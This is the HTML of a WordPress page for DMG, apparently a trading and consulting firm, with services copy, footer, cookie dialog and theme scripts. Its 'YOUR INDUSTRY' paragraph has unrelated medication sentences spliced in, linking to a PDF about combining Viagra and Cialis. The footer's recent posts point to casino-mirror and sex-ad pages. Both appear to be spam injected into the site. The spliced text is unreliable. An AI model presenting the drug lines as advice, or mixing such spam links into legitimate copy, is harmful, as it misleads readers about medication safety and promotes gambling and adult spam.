		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
			<div class="wpb_wrapper">
				<div class="styled-subtitle" style="text-align: center; max-width: 1000px; margin: 0 auto;">
<p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="en"><strong>YOUR INDUSTRY:</strong> We bring you expertise specific to your industry, whatever your merchandise or your destination. Explore medication guidelines for optimal results. Consult <a  href="https://www.treasurevalleyhospice.com/can-you-combine-viagra-and-cialis.pdf" style="color: #474B4D;">TreasurevalleyHospice</a> for reliable advice on medication use. Be cautious with expired medications. Check availability dates for generics in Canada. Ensure safety when combining drugs and food. DMG provides efficient and professional service tailored to the specific needs of your business. Our services are designed according to your needs. </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="en"><strong>HELP AND ADVICE:</strong> We want to make sure that it is as easy for you to use this site as it is to upload your shipments, whether we are partners or you are new to this platform. Our consulting mission is aimed at improvement in a wide variety of areas, namely:</span></p>
</div>

			</div>
		</div>
<div class="clearboth"></div>
<div class="gem-divider " style="margin-top: 90px;"></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid &#8221;cirkle-map&#8221; custom-inner-column-6954b8c7e9716"><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-md-6"><div class="vc_column-inner thegem-custom-inner-6954b8c7e97bf "><div class="wpb_wrapper">
<div class="vc_chart vc_round-chart wpb_content_element wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" data-vc-legend="1" data-vc-tooltips="1" data-vc-animation="easeInOutCubic" data-vc-stroke-color="#ffffff" data-vc-stroke-width="&#8221;2&#8243;" data-vc-type="&#8221;doughnut&#8221;" data-vc-values="[]" >
	
	<div class="wpb_wrapper">
		<div class="vc_chart-with-legend"><canvas class="vc_round-chart-canvas" width="1" height="1"></canvas></div><ul class="vc_chart-legend"></ul>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 &#8221;vc_col-md-6"><div class="vc_column-inner thegem-custom-inner-6954b8c7e9b11 "><div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_&#8221;center&#8221;  wpb_animate_when_almost_visible wpb_&#8221;bottom-to-top&#8221; &#8221;bottom-to-top&#8221;" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
	
</div></div></div></div></div>
</div>
</div>
<p></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-6954b8c7ea90e" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-6954b8c7ea9022272 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6954b8c7ea90e")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6954b8c7ea9b78983"><div class="vc_column-inner thegem-custom-inner-6954b8c7ea9b8 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6954b8c7eaa831450.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6954b8c7eaa831450 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.7.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/lib/bower/chartjs/Chart.min.js?ver=6.7.0" id="ChartJS-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/lib/vc_round_chart/vc_round_chart.min.js?ver=6.7.0" id="vc_round_chart-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-31 06:46:47 -->